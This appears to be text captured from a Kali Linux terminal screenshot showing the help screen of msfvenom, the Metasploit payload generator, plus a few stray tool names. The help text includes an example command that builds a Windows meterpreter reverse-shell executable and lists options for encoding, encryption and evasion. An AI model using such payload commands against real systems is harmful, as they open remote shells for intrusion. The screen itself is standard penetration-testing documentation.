 msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platform
s, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Sp
ecify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Defaul
t: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list e
ncrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to
list)
cupp
45233.py
KALI LINUX